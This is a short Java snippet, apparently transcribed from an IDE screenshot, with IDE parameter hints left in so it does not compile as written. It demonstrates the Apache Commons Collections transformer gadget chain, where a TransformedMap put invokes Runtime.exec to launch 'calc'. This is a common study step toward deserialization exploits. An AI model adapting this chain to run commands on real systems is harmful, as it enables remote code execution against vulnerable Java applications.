 public class tes{
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]
{"calc"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,
transformerChain);
outerMap.put("test", "xxxx");
}
}